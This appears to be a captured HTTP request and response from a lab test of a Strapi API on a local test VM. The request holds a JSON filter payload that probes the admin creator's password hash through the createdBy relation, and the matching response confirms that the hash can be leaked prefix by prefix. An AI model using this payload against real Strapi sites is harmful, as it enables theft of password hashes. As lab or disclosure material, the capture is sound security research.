 Request
Pretty Raw Hex \n
1 POST /api/coolQuery HTTP/1.1
2 Host: testvm.local:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 79
9 Origin: http://testvm.local:1337
10 Connection: close
11 Cookie: csrftoken=BtNsiKIIGpm4B62oQwduOfgOinI7M0mI
12
13 {
"filters":{
14 "createdBy":{
15 "t1.password":{
16 "$startsWith":"$2a$10$"
17 }
18 }
19 }
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Security-Policy: connect-src 'self' https:;
'self' data: blob:;default-src 'self';base-uri 'sel
data:;frame-ancestors 'self';object-src 'none';scri
'unsafe-inline'
3 X-DNS-Prefetch-Control: off
4 Expect-CT: max-age=0
5 X-Frame-Options: SAMEORIGIN
6 Strict-Transport-Security: max-age=31536000; includ
7 X-Download-Options: noopen
8 X-Content-Type-Options: nosniff
9 X-Permitted-Cross-Domain-Policies: none
10 Referrer-Policy: no-referrer
11 Vary: Origin
12 Access-Control-Allow-Origin: http://testvm.local:13
13 Access-Control-Allow-Credentials: true
14 Content-Type: application/json; charset=utf-8
15 X-Powered-By: Strapi <strapi.io>
16 Content-Length: 158
17 Date: Sat, 22 Jul 2023 13:03:14 GMT
18 Connection: close
19
20 [
{
"id":1,
"Title":"Demo",
"Body":"Test",
"createdAt":"2023-07-22T08:45:13.097Z",
"updatedAt":"2023-07-22T08:45:15.496Z",
"publishedAt":"2023-07-22T08:45:15.493Z"
}
]